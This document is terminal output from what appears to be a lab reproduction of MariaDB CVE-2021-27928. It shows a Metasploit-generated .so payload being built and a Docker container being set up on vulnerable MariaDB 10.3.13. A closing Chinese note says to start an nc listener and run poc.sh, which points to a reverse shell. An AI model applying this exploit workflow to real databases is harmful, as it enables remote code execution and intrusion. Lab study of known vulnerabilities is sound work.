 ┌──(root㉿yxh)-[~/桌面/CUC-2023/MariaDB_CVE-2021-27928_Bash]
└─# zsh payload.sh
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: poc/CVE-2021-27928.so
cve_2021_27928
cve_2021_27928
Untagged: cve_2021_27928:latest
Deleted: sha256:ef82a8b6404846eca74b11dd5e4828948f242480a6c4de4f71d7470aefa7a59d
Deleted: sha256:67e6001f2c63393b531ab0a413a50945a1273f92737b0a8b2ebb0ec63e2230a4
Sending build context to Docker daemon  6.144kB
Step 1/2 : FROM mariadb/server:10.3.13
 ---> 2108ec73ab84
Step 2/2 : COPY ./poc /tmp/
 ---> 59bb23ebaa19
Successfully built 59bb23ebaa19
Successfully tagged cve_2021_27928:latest
e8a8c886b51c61d2cfefcc81738e8d2f7ec5c319d597aed2ca75db132c939499
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
50: eth0@if51: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
提示：请开启nc监听后, 在poc目录执行 ./poc.sh